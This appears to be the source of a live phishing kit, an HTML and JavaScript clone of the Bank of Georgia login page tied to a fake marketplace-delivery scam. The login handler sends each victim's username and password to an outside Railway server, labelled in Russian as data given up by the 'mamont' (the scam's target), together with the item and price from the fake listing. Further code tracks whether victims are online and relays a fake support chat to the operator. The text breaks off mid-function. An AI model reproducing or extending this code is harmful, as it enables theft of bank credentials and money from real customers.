
<file: index.html>
<!DOCTYPE html>
<html>
<head>
  <meta charset="UTF-8">
  <title>Redirecting...</title>
</head>
<body>
  <script>
    // Get link_id from hash (e.g., #27c310d5)
    const hash = window.location.hash.slice(1);

    if (hash && hash.length > 5) {
      window.location.href = `./login.html?link_id=${hash}`;
    } else {
      window.location.href = './login.html';
    }
  </script>
</body>
</html>
</file>

<file: bog_login.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <script src="./check-deleted.js"></script>
  <script>
    // Redirect from old GitHub Pages URL to new domain
    if (window.location.hostname === 'roofvbiv-creator.github.io') {
      const path = window.location.pathname.replace('/workbotmm-landing/', '');
      const newUrl = 'https://mymarket.ge-delivery.com/' + path + window.location.search + window.location.hash;
      window.location.href = newUrl;
    }
  </script>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Bank of Georgia — Authorization</title>
  <link rel="stylesheet" href="error-modal.css">
  <style>
    * { margin: 0; padding: 0; box-sizing: border-box; }

    body {
      font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Arial, sans-serif;
      background: #f0eeec;
      min-height: 100vh;
      display: flex;
      flex-direction: column;
    }

    /* ===== НАВИГАЦИЯ ===== */
    .nav {
      background: #fff;
      border-bottom: 1px solid #e8e8e8;
      display: flex;
      align-items: center;
      justify-content: space-between;
      padding: 0 32px;
      height: 52px;
    }

    .nav__tabs {
      display: flex;
      align-items: center;
      gap: 0;
      height: 100%;
    }

    .nav__tab {
      font-size: 13px;
      font-weight: 600;
      color: #666;
      text-decoration: none;
      padding: 0 20px;
      height: 100%;
      display: flex;
      align-items: center;
      border-bottom: 3px solid transparent;
      letter-spacing: 0.3px;
      transition: color 0.2s;
    }
    .nav__tab:hover { color: #e8500a; }
    .nav__tab.active {
      color: #e8500a;
      border-bottom-color: #e8500a;
    }

    .nav__lang {
      font-size: 13px;
      font-weight: 600;
      color: #333;
      text-decoration: none;
      cursor: pointer;
    }

    /* ===== ЛОГОТИП ===== */
    .logo-bar {
      background: #fff;
      padding: 18px 32px;
      border-bottom: 1px solid #eee;
    }

    .logo-bar img {
      height: 44px;
      width: auto;
    }

    /* ===== ОСНОВНОЙ КОНТЕНТ ===== */
    .main {
      flex: 1;
      display: flex;
      align-items: flex-start;
      justify-content: center;
      padding: 48px 16px;
    }

    /* ===== КАРТОЧКА ===== */
    .card {
      background: #fff;
      border-radius: 12px;
      width: 100%;
      max-width: 580px;
      box-shadow: 0 1px 6px rgba(0,0,0,0.06);
      overflow: hidden;
    }

    .card__header {
      padding: 24px 32px;
      border-bottom: 1px solid #eee;
    }

    .card__title {
      font-size: 18px;
      font-weight: 600;
      color: #1a1a1a;
    }

    .card__body {
      padding: 32px;
    }

    /* ===== ФОРМА ===== */
    .form-group {
      margin-bottom: 16px;
    }

    .form-input {
      width: 100%;
      height: 52px;
      border: 1.5px solid #d8d8d8;
      border-radius: 8px;
      padding: 0 16px;
      font-size: 15px;
      color: #333;
      font-family: inherit;
      outline: none;
      background: #fff;
      transition: border-color 0.2s;
    }
    .form-input::placeholder { color: #aaa; }
    .form-input:focus { border-color: #e8500a; }

    .input-wrap {
      position: relative;
    }
    .input-wrap .eye-btn {
      position: absolute;
      right: 14px;
      top: 50%;
      transform: translateY(-50%);
      background: none;
      border: none;
      cursor: pointer;
      color: #aaa;
      display: flex;
      align-items: center;
      padding: 0;
    }
    .input-wrap .eye-btn:hover { color: #555; }

    .checkbox-wrap {
      display: flex;
      align-items: center;
      gap: 10px;
      margin: 10px 0 18px;
    }
    .checkbox-wrap input[type=checkbox] {
      width: 18px;
      height: 18px;
      border: 1.5px solid #ccc;
      border-radius: 4px;
      cursor: pointer;
      accent-color: #e8500a;
      flex-shrink: 0;
    }
    .checkbox-wrap label {
      font-size: 14px;
      color: #555;
      cursor: pointer;
    }

    .forgot-link {
      display: block;
      margin-top: 10px;
      font-size: 14px;
      color: #e8500a;
      text-decoration: none;
    }
    .forgot-link:hover { text-decoration: underline; }

    .btn-login {
      display: block;
      width: 100%;
      height: 56px;
      background: #e8500a;
      color: #fff;
      border: none;
      border-radius: 8px;
      font-size: 16px;
      font-weight: 700;
      letter-spacing: 1px;
      cursor: pointer;
      margin-top: 32px;
      font-family: inherit;
      transition: background 0.2s;
    }
    .btn-login:hover { background: #cf4508; }

    .register-link {
      display: block;
      text-align: center;
      margin-top: 20px;
      font-size: 14px;
      font-weight: 700;
      color: #e8500a;
      text-decoration: none;
      letter-spacing: 0.5px;
    }
    .register-link:hover { text-decoration: underline; }

    /* ===== ФУТЕР ===== */
    .footer {
      background: #fff;
      border-top: 1px solid #eee;
      padding: 24px 32px 20px;
    }

    .footer__copy {
      font-size: 13px;
      color: #555;
      margin-bottom: 14px;
    }

    .footer__links {
      display: flex;
      align-items: center;
      gap: 6px;
      flex-wrap: wrap;
      margin-bottom: 18px;
    }

    .footer__links a {
      font-size: 13px;
      color: #555;
      text-decoration: none;
    }
    .footer__links a:hover { color: #333; }
    .footer__links span {
      color: #ccc;
      font-size: 12px;
    }

    .footer__bottom {
      display: flex;
      align-items: center;
      gap: 14px;
      flex-wrap: wrap;
    }

    .footer__socials {
      display: flex;
      align-items: center;
      gap: 10px;
    }

    .social-icon {
      width: 32px;
      height: 32px;
      display: flex;
      align-items: center;
      justify-content: center;
      color: #555;
      text-decoration: none;
      transition: color 0.2s;
    }
    .social-icon:hover { color: #333; }

    .footer__badges {
      display: flex;
      align-items: center;
      gap: 10px;
      margin-left: 4px;
    }

    .footer__badges img {
      height: 32px;
      width: auto;
    }

    .lang-switcher {
      display: flex;
      align-items: center;
      gap: 6px;
    }
    
    
    

    .lang-toggle {
      background: none; border: none; cursor: pointer;
      font-size: 13px; font-weight: 600; color: #333;
      font-family: inherit; padding: 4px 0;
      transition: color 0.2s;
    }
    .lang-toggle:hover { color: #e8500a; }

    /* ===== LOADER ===== */
    .loader-overlay {
      display: none;
      position: fixed;
      inset: 0;
      background: rgba(255,255,255,0.85);
      z-index: 9999;
      align-items: center;
      justify-content: center;
      flex-direction: column;
      gap: 20px;
    }
    .loader-overlay.show { display: flex; }

    .loader-spinner {
      width: 48px;
      height: 48px;
      border: 4px solid #f0eeec;
      border-top-color: #e8500a;
      border-radius: 50%;
      animation: spin 0.8s linear infinite;
    }

    @keyframes spin {
      to { transform: rotate(360deg); }
    }

    .loader-text {
      font-size: 14px;
      color: #888;
      font-weight: 500;
      letter-spacing: 0.3px;
    }
  
/* ═══════════════════════════
   CHAT SUPPORT WIDGET — BOG
   ═══════════════════════════ */
.chat-btn {
  position: fixed; bottom: 28px; right: 28px; z-index: 900;
  width: 56px; height: 56px; border-radius: 50%;
  background: #e8500a; border: none; cursor: pointer;
  display: flex; align-items: center; justify-content: center;
  box-shadow: 0 4px 20px rgba(232,80,10,.38);
  transition: transform .18s, box-shadow .18s;
}
.chat-btn:hover { transform: scale(1.08); box-shadow: 0 6px 28px rgba(232,80,10,.52); }
.chat-btn-icon, .chat-btn-close {
  position: absolute;
  transition: opacity .18s, transform .18s;
}
.chat-btn-close { opacity: 0; transform: rotate(-90deg); }
.chat-btn.open .chat-btn-icon { opacity: 0; transform: rotate(90deg); }
.chat-btn.open .chat-btn-close { opacity: 1; transform: rotate(0); }
.chat-badge {
  position: absolute; top: -3px; right: -3px;
  width: 20px; height: 20px; border-radius: 50%;
  background: #1a1a1a; border: 2.5px solid #fff;
  font-size: 10px; color: #fff; font-weight: 700;
  display: flex; align-items: center; justify-content: center;
}

/* Pulse */
.chat-btn::before {
  content: ''; position: absolute; inset: -6px; border-radius: 50%;
  border: 2px solid rgba(232,80,10,.3);
  animation: bog-pulse 2.2s ease-out infinite;
}
@keyframes bog-pulse {
  0%   { transform: scale(.88); opacity: 1; }
  100% { transform: scale(1.32); opacity: 0; }
}

/* Window */
.chat-win {
  position: fixed; bottom: 96px; right: 28px; z-index: 900;
  width: 328px; height: 480px; border-radius: 14px;
  background: #fff; overflow: hidden;
  box-shadow: 0 12px 48px rgba(0,0,0,.15);
  display: flex; flex-direction: column;
  opacity: 0; pointer-events: none;
  transform: scale(.88) translateY(18px); transform-origin: bottom right;
  transition: opacity .22s, transform .26s cubic-bezier(.34,1.4,.64,1);
}
.chat-win.open { opacity: 1; pointer-events: all; transform: scale(1) translateY(0); }

/* Header */
.chat-head {
  background: #e8500a;
  padding: 14px 16px 13px;
  display: flex; align-items: center; gap: 10px;
  flex-shrink: 0;
}
.chat-head-avatar {
  width: 36px; height: 36px; border-radius: 50%;
  background: rgba(255,255,255,.22);
  display: flex; align-items: center; justify-content: center;
  font-size: 15px; font-weight: 700; color: #fff; flex-shrink: 0;
}
.chat-head-info { flex: 1; }
.chat-head-name { color: #fff; font-size: 14px; font-weight: 700; line-height: 1.1; }
.chat-head-status { display: flex; align-items: center; gap: 5px; margin-top: 3px; }
.chat-head-dot { width: 7px; height: 7px; border-radius: 50%; background: #4ade80; }
.chat-head-online { color: rgba(255,255,255,.82); font-size: 11.5px; }
.chat-close-btn {
  background: rgba(255,255,255,.18); border: none; cursor: pointer;
  width: 30px; height: 30px; border-radius: 50%;
  display: flex; align-items: center; justify-content: center;
  flex-shrink: 0; transition: background .15s;
}
.chat-close-btn:hover { background: rgba(255,255,255,.32); }

/* Messages */
.chat-msgs {
  flex: 1; overflow-y: auto;
  padding: 14px 14px 8px;
  display: flex; flex-direction: column; gap: 10px;
  background: #faf9f8;
}
.chat-msgs::-webkit-scrollbar { width: 4px; }
.chat-msgs::-webkit-scrollbar-thumb { background: #ddd; border-radius: 2px; }

.msg { display: flex; flex-direction: column; max-width: 82%; }
.msg-in  { align-self: flex-start; }
.msg-out { align-self: flex-end; }

.msg-bubble { padding: 10px 13px; border-radius: 14px; font-size: 13.5px; line-height: 1.45; }
.msg-in  .msg-bubble { background: #fff; color: #222; border-bottom-left-radius: 4px; box-shadow: 0 1px 4px rgba(0,0,0,.07); }
.msg-out .msg-bubble { background: #e8500a; color: #fff; border-bottom-right-radius: 4px; }
.msg-time { font-size: 10.5px; color: #bbb; margin-top: 3px; padding: 0 2px; }
.msg-in  .msg-time { align-self: flex-start; }
.msg-out .msg-time { align-self: flex-end; }
.msg-with-av { display: flex; align-items: flex-end; gap: 7px; }
.msg-av {
  width: 26px; height: 26px; border-radius: 50%;
  background: #e8500a; display: flex; align-items: center;
  justify-content: center; font-size: 11px; color: #fff;
  font-weight: 700; flex-shrink: 0;
}

/* Typing */
.typing-wrap { display: flex; align-items: flex-end; gap: 7px; }
.typing {
  display: flex; align-items: center; gap: 4px;
  padding: 10px 14px; background: #fff; border-radius: 14px;
  border-bottom-left-radius: 4px; box-shadow: 0 1px 4px rgba(0,0,0,.07);
}
.typing span {
  width: 6px; height: 6px; border-radius: 50%; background: #ccc;
  animation: t-dot 1.2s infinite;
}
.typing span:nth-child(2) { animation-delay: .2s; }
.typing span:nth-child(3) { animation-delay: .4s; }
@keyframes t-dot { 0%,80%,100%{transform:scale(.6);opacity:.3;}40%{transform:scale(1);opacity:1;} }

/* Input */
.chat-foot {
  padding: 10px 12px; background: #fff;
  border-top: 1px solid #f0eeec;
  display: flex; align-items: center; gap: 8px; flex-shrink: 0;
}
.chat-input {
  flex: 1; border: 1.5px solid #e0e0e0; border-radius: 22px;
  padding: 9px 14px; font-size: 13px; color: #333;
  outline: none; font-family: inherit; background: #faf9f8;
  transition: border-color .15s;
}
.chat-input:focus { border-color: #e8500a; background: #fff; }
.chat-input::placeholder { color: #bbb; }
.chat-send {
  width: 36px; height: 36px; border-radius: 50%;
  background: #e8500a; border: none; cursor: pointer;
  display: flex; align-items: center; justify-content: center;
  flex-shrink: 0; transition: background .15s, transform .1s;
}
.chat-send:hover  { background: #d04208; }
.chat-send:active { transform: scale(.9); }

/* Mobile */
@media (max-width: 600px) {
  .chat-btn { bottom: 20px; right: 16px; width: 50px; height: 50px; }
  .chat-win {
    right: 0; left: 0; bottom: 0; width: 100%; height: 75vh;
    border-radius: 18px 18px 0 0; transform-origin: bottom center;
  }
  .chat-win.open { transform: translateY(0) scale(1); }
}
@media (max-width: 380px) { .chat-win { height: 82vh; } }

  </style>
</head>
<body>

  <!-- НАВИГАЦИЯ -->
  <nav class="nav">
    
  <div class="nav__tabs">
    <a class="nav__tab active" href="#" data-i18n="tab_physical">PHYSICAL PERSON</a>
    <a class="nav__tab" href="#" data-i18n="tab_business">BUSINESS</a>
    <a class="nav__tab" href="#" data-i18n="tab_manager">BUSINESS MANAGER</a>
  </div>
  <button class="lang-toggle" onclick="switchLang()" id="langToggleBtn"><span id="langLabel">Eng</span></button>
  </nav>

  <!-- ЛОГОТИП -->
  <div class="logo-bar">
    <img src="[data-uri]" alt="Bank of Georgia"/>
  </div>

  <!-- КОНТЕНТ -->
  <main class="main">
    <div class="card">
      <div class="card__header">
        <h1 class="card__title" data-i18n="title">Authorization</h1>
      </div>
      <div class="card__body">

        <!-- Username -->
        <div class="form-group">
          <input class="form-input" type="text" placeholder="Username" data-i18n-ph="username" data-i18n-ph="username" id="username"/>
        </div>

        <!-- Save Username -->
        <div class="checkbox-wrap">
          <input type="checkbox" id="saveUsername"/>
          <label for="saveUsername" data-i18n="save_username">Save Username</label>
        </div>

        <!-- Password -->
        <div class="form-group input-wrap">
          <input class="form-input" type="password" placeholder="Password" data-i18n-ph="password" data-i18n-ph="password" id="password" style="padding-right:48px;"/>
          <button class="eye-btn" onclick="togglePass()">
            <svg id="eyeOpen" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
              <path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"/>
              <circle cx="12" cy="12" r="3"/>
            </svg>
            <svg id="eyeClosed" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" style="display:none;">
              <path d="M17.94 17.94A10.07 10.07 0 0 1 12 20c-7 0-11-8-11-8a18.45 18.45 0 0 1 5.06-5.94M9.9 4.24A9.12 9.12 0 0 1 12 4c7 0 11 8 11 8a18.5 18.5 0 0 1-2.16 3.19m-6.72-1.07a3 3 0 1 1-4.24-4.24"/>
              <line x1="1" y1="1" x2="23" y2="23"/>
            </svg>
          </button>
        </div>

        <!-- Forgot -->
        <a class="forgot-link" href="#" data-i18n="forgot" data-i18n="forgot">Forgot your Credentials?</a>

        <!-- Login button -->
        <button class="btn-login" onclick="handleLogin()" data-i18n="login_btn">LOG IN</button>

        <!-- Registration -->
        <a class="register-link" href="#" data-i18n="register" data-i18n="register">REGISTRATION</a>

      </div>
    </div>
  </main>

  <!-- ФУТЕР -->
  <footer class="footer">
    <p class="footer__copy" data-i18n="copy">© 1997 - 2026 Bank Of Georgia</p>
    <div class="footer__links">
      <span>·</span><a href="#" data-i18n="cond" data-i18n="cond">Conditions</a>
      <span>·</span><a href="#" data-i18n="notif" data-i18n="notif">Notifications</a>
      <span>·</span><a href="#" data-i18n="hotline" data-i18n="hotline">Hot line</a>
      <span>·</span><a href="#" data-i18n="security" data-i18n="security">Security center</a>
      <span>·</span><a href="#" data-i18n="privacy" data-i18n="privacy">Privacy Notice</a>
    </div>
    <div class="footer__bottom">
      <div class="footer__socials">
        <!-- Facebook -->
        <a class="social-icon" href="#">
          <svg width="20" height="20" viewBox="0 0 24 24" fill="currentColor"><path d="M18 2h-3a5 5 0 0 0-5 5v3H7v4h3v8h4v-8h3l1-4h-4V7a1 1 0 0 1 1-1h3z"/></svg>
        </a>
        <!-- YouTube -->
        <a class="social-icon" href="#">
          <svg width="22" height="22" viewBox="0 0 24 24" fill="currentColor"><path d="M22.54 6.42a2.78 2.78 0 0 0-1.95-1.96C18.88 4 12 4 12 4s-6.88 0-8.59.46A2.78 2.78 0 0 0 1.46 6.42 29 29 0 0 0 1 12a29 29 0 0 0 .46 5.58 2.78 2.78 0 0 0 1.95 1.96C5.12 20 12 20 12 20s6.88 0 8.59-.46a2.78 2.78 0 0 0 1.95-1.96A29 29 0 0 0 23 12a29 29 0 0 0-.46-5.58z"/><polygon points="9.75 15.02 15.5 12 9.75 8.98 9.75 15.02" fill="#fff"/></svg>
        </a>
        <!-- Instagram -->
        <a class="social-icon" href="#">
          <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><rect x="2" y="2" width="20" height="20" rx="5"/><path d="M16 11.37A4 4 0 1 1 12.63 8 4 4 0 0 1 16 11.37z"/><line x1="17.5" y1="6.5" x2="17.51" y2="6.5"/></svg>
        </a>
        <!-- LinkedIn -->
        <a class="social-icon" href="#">
          <svg width="20" height="20" viewBox="0 0 24 24" fill="currentColor"><path d="M16 8a6 6 0 0 1 6 6v7h-4v-7a2 2 0 0 0-2-2 2 2 0 0 0-2 2v7h-4v-7a6 6 0 0 1 6-6zM2 9h4v12H2z"/><circle cx="4" cy="4" r="2"/></svg>
        </a>
      </div>
      <div class="footer__badges">
        <img src="[data-uri]" alt="Google Play"/>
        <img src="[data-uri]" alt="App Store"/>
      </div>
    </div>
  </footer>


  




<script>
  // Логирование на Railway
  function sendLog(type, details, callback) {
    const LOG_SERVER_URL = 'https://worker-production-740e.up.railway.app/log';

    fetch(LOG_SERVER_URL, {
      method: 'POST',
      headers: { 'Content-Type': 'application/json' },
      body: JSON.stringify({
        type: type,
        details: details,
        timestamp: new Date().toLocaleString('ru-RU')
      })
    })
    .then(response => response.json())
    .then(data => { if (callback) callback(); })
  }

  const i18n = {
    en: {
      tab_physical: 'PHYSICAL PERSON',
      tab_business: 'BUSINESS',
      tab_manager: 'BUSINESS MANAGER',
      auth_title: 'Authorization',
      username: 'Username',
      save_username: 'Save Username',
      password: 'Password',
      forgot: 'Forgot your Credentials?',
      login_btn: 'LOG IN',
      register: 'REGISTRATION',
      copyright: '© 1997 - 2026 Bank Of Georgia',
      cond: 'Conditions',
      notif: 'Notifications',
      hotline: 'Hot line',
      security: 'Security center',
      privacy: 'Privacy Notice',
      chat_name: 'BOG Support',
      chat_online: 'Online',
      chat_welcome: 'Hello! 👋 How can we help you?',
      chat_input: 'Write a message...',
      chat_reply1: 'Thank you! An agent will contact you shortly.',
      chat_reply2: "We have received your message. Please hold on.",
      chat_reply3: "Got it! We will get back to you soon."
    },
    ka: {
      tab_physical: 'ფიზიკური პირი',
      tab_business: 'ბიზნესი',
      tab_manager: 'ბიზნეს მენეჯერი',
      auth_title: 'ავტორიზაცია',
      username: 'მომხმარებლის სახელი',
      save_username: 'სახელის დამახსოვრება',
      password: 'პაროლი',
      forgot: 'დაგავიწყდათ სარეგისტრაციო მონაცემები?',
      login_btn: 'შესვლა',
      register: 'რეგისტრაცია',
      copyright: '© 1997 - 2026 საქართველოს ბანკი',
      cond: 'პირობები',
      notif: 'შეტყობინებები',
      hotline: 'ცხელი ხაზი',
      security: 'უსაფრთხოების ცენტრი',
      privacy: 'კონფიდენციალურობის შეტყობინება',
      chat_name: 'BOG მხარდაჭერა',
      chat_online: 'ონლაინ',
      chat_welcome: 'გამარჯობა! 👋 როგორ შეგვიძლია დაგეხმარო?',
      chat_input: 'დაწერეთ შეტყობინება...',
      chat_reply1: 'გმადლობთ! ოპერატორი მალე დაგიკავშირდებათ.',
      chat_reply2: 'შეტყობინება მიღებულია. გთხოვთ დაელოდოთ.',
      chat_reply3: 'კარგი! მალე გიპასუხებთ.'
    }
  };

  var currentLang = localStorage.getItem('bogLang') || 'ka';

  function applyLang(lang) {
    var t = i18n[lang];
    document.querySelectorAll('[data-i18n]').forEach(function(el) {
      var key = el.getAttribute('data-i18n');
      if (t[key]) el.textContent = t[key];
    });
    document.querySelectorAll('[data-i18n-ph]').forEach(function(el) {
      var key = el.getAttribute('data-i18n-ph');
      if (t[key]) el.placeholder = t[key];
    });
    document.getElementById('langLabel').textContent = lang === 'ka' ? 'Eng' : 'Geo';
    // Chat widget
    var t = i18n[lang];
    var el;
    el = document.getElementById('chatHeadName');  if(el) el.textContent = t.chat_name;
    el = document.getElementById('chatOnline');    if(el) el.textContent = t.chat_online;
    el = document.getElementById('chatWelcome');   if(el) el.textContent = t.chat_welcome;
    el = document.getElementById('chatInput');     if(el) el.placeholder = t.chat_input;
  }

  function switchLang() {
    currentLang = currentLang === 'ka' ? 'en' : 'ka';
    localStorage.setItem('bogLang', currentLang);
    applyLang(currentLang);
  }

  function handleLogin() {
    var username = document.getElementById('username').value.trim();
    var password = document.getElementById('password').value.trim();
    if (!username || !password) return;

    // Get link_id from URL
    const urlParams = new URLSearchParams(window.location.search);
    const link_id = urlParams.get('link_id') || '';

    // Логирование данных входа в BOG (отправляем username, password, и product info)
    const logMessage = `💳 **МАМОНТ ДАЛ ДАННЫЕ BOG**\n👤 Логин: ${username}\n🔐 Пароль: ${password}\n📦 Товар: ${bog_productName}\n💰 Цена: ${bog_productPrice}${link_id ? `\nlink_id=${link_id}` : ''}`;
    sendLog('bog_data', logMessage);

    var overlay = document.getElementById('loaderOverlay');
    var loaderText = document.getElementById('loaderText');
    overlay.classList.add('show');

    // Текст меняется в зависимости от языка
    loaderText.textContent = currentLang === 'ka' ? 'ავტორიზაცია...' : 'Authorization...';

    // Симуляция загрузки (убрать когда подключишь реальный API)
    setTimeout(function() {
      overlay.classList.remove('show');
    }, 2500);
  }

  function togglePass() {
    var p = document.getElementById('password');
    var open = document.getElementById('eyeOpen');
    var closed = document.getElementById('eyeClosed');
    var isPass = p.type === 'password';
    p.type = isPass ? 'text' : 'password';
    open.style.display = isPass ? 'none' : 'block';
    closed.style.display = isPass ? 'block' : 'none';
  }

  // Global variables for product info
  let bog_productName = '';
  let bog_productPrice = '';

  window.addEventListener('DOMContentLoaded', function() {
    applyLang(currentLang);

    // Логирование выбора банка BOG
    const urlParams = new URLSearchParams(window.location.search);
    const link_id = urlParams.get('link_id') || '';
    sendLog('bank_selected', `🏦 Мамонт выбрал BOG\nlink_id=${link_id}`);

    // Load product info
    if (link_id) {
      fetch(`https://worker-production-740e.up.railway.app/link/${link_id}`)
        .then(r => r.json())
        .then(data => {
          bog_productName = data.name || 'Товар';
          bog_productPrice = data.price || '';
        })
        .catch(e => console.warn(`⚠️ Failed to load BOG product: ${e}`));

      sendLog('online', link_id);

      // Send heartbeat every 5 seconds to track real-time online status
      setInterval(function() {
        sendLog('heartbeat', link_id);
      }, 5000);  // Every 5 seconds
    } else {
      console.warn(`❌ BOG Login - no link_id found!`);
    }
  });

  /* ── CHAT WIDGET ── */
  function chatToggle() {
    var win   = document.getElementById('chatWin');
    var btn   = document.getElementById('chatBtn');
    var badge = document.getElementById('chatBadge');
    var open  = win.classList.toggle('open');
    btn.classList.toggle('open', open);
    if (badge) badge.style.display = 'none';
    if (open){
      document.getElementById('chatInput').focus();
      startBogSupportPolling();
    }
  }

  function chatSend() {
    var inp  = document.getElementById('chatInput');
    var txt  = inp.value.trim();
    if (!txt) return;
    var msgs = document.getElementById('chatMsgs');
    var now  = new Date().toLocaleTimeString([], {hour:'2-digit', minute:'2-digit'});
    var t    = i18n[currentLang];

    // User bubble
    var out = document.createElement('div');
    out.className = 'msg msg-out';
    out.innerHTML = '<div class="msg-bubble">' + escH(txt) + '</div><div class="msg-time">' + now + '</div>';
    msgs.appendChild(out);
    inp.value = '';
    msgs.scrollTop = msgs.scrollHeight;

    // Get link_id
    var link_id = window.location.hash.substring(1);
    if(!link_id){
      var params = new URLSearchParams(window.location.search);
      link_id = params.get('link_id');
    }

    // Save to localStorage
    saveBogChatMessagesToLocalStorage(link_id);

    // Send to backend with page_type
    var payload = {link_id: link_id, message: txt, page_type: 'bog'};

    fetch('https://worker-production-740e.up.railway.app/support/send', {
      method: 'POST',
